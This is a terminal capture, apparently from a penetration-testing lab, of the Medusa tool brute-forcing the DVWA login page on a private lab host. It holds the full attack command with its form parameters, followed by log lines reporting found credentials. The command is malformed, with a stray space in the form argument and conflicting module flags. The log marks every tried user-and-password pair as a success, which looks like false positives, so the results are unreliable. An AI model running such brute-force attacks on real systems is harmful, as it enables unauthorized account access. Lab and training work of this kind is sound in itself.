 ┌──(perrotta㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U users.txt -P pass.txt -M ftp -M http \ -m PAGE:'/dvwa/login.php' \ -m FORM: 'username=^USER^&password=^PASS^&Login=Login' \ -m 'FAIL=Login failed' -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-17 12:07:24 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: 123456 (1 of 4 complete)
2026-11-17 12:07:24 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: 123456 [SUCCESS]
2026-11-17 12:07:24 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: password (1 of 4 complete)
2026-11-17 12:07:24 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: password [SUCCESS]
2026-11-17 12:07:24 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 3 complete) Password: qwerty (2 of 4 complete)
2026-11-17 12:07:24 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: qwerty [SUCCESS]
2026-11-17 12:07:24 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 4 complete) Password: qwerty (2 of 4 complete)
2026-11-17 12:07:24 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: qwerty [SUCCESS]
2026-11-17 12:07:24 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 5 complete) Password: 123456 (1 of 4 complete)
2026-11-17 12:07:24 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: admin Password: 123456 [SUCCESS]
2026-11-17 12:07:24 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 6 complete) Password: password (3 of 4 complete)
2026-11-17 12:07:24 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: password [SUCCESS]
2026-11-17 12:07:24 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 7 complete) Password: password (2 of 4 complete)
2026-11-17 12:07:24 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: admin Password: password [SUCCESS]
2026-11-17 12:07:24 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 8 complete) Password: password (1 of 4 complete)
2026-11-17 12:07:24 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: root Password: password [SUCCESS]
2026-11-17 12:07:24 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 9 complete) Password: 123456 (2 of 4 complete)
2026-11-17 12:07:24 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: root Password: 123456 [SUCCESS]
2026-11-17 12:07:24 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 10 complete) Password: qwerty (3 of 4 complete)
2026-11-17 12:07:24 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: root Password: qwerty [SUCCESS]
2026-11-17 12:07:24 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 11 complete) Password: qwerty (3 of 4 complete)
2026-11-17 12:07:24 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: admin Password: qwerty [SUCCESS]
2026-11-17 12:07:24 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 12 complete) Password: 123456 (3 of 4 complete)
2026-11-17 12:07:24 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: 123456 [SUCCESS]
2026-11-17 12:07:24 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 13 complete) Password: msfadmin (4 of 4 complete)
2026-11-17 12:07:24 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: msfadmin [SUCCESS]